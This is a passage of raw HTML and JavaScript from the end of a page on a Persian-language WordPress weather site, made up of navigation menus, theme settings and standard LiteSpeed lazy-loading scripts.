menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0"></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://khuzestanweather.ir/weather-report/8645/" class="woodmart-nav-link">مقایسه</a></li></ul></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a href="https://khuzestanweather.ir">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
خانه				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://khuzestanweather.ir/join/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png 150w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-300x300.png 300w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo.png 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
عضویت					</span>
</a></div></div> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","nonce":"cba614e9c5"}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1c28c04d0058a39f6a71b5a1040d4150","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"","ajaxurl":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u06f1 MB \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/khuzestanweather.ir\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a5abf46b6db32d1f8d96f72851f8fc7f","fragment_name":"wc_fragments_a5abf46b6db32d1f8d96f72851f8fc7f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a.","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0629990f4d","wishlist_fragments_nonce":"b6bf24c8cf","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_95501e3c0dad6bcedf042205db9e3ff6","wishlist_fragment_name":"woodmart_wishlist_fragments_95501e3c0dad6bcedf042205db9e3ff6","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-opt-carousel-disable-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable-rtl.min.css","wd-wp-blocks-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-post-types-mod-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-single-post-el-tags-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/single-post-el-tags.min.css","wd-social-icons-styles-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-header-search-fullscreen-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"}</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var 